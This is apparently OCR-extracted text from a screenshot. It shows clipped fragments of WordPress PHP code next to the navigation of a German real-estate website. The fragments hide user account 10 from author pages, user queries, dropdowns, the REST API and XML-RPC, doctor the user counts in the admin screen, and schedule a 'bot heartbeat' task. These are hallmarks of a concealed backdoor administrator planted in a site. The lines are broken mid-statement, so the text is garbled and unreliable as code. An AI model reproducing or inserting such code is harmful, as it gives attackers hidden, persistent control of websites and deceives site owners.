
$q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' 
edirect', function() { if ( is_author() ) { $author = get_queried_obje
ache_headers(); } } } ); add_action( 'pre_user_query', function( $
 10 ); } ); add_action( 'pre_get_users', function( $q ) { if ( cur
que( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropd
ay_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_fil
de[] = 10; $args['exclude'] = array_unique( array_map( 'intval', $excl
te(); if ( preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { retur
lrpc_methods', function( $methods ) { unset( $methods['wp.getUsers'
( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['ex
 add_action( 'admin_head-users.php', function() { echo '
'; } ); add_f
y ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . 
t_scheduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { 
extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartb
Startseite
Immobilien
Leistungen
FAQ
Ü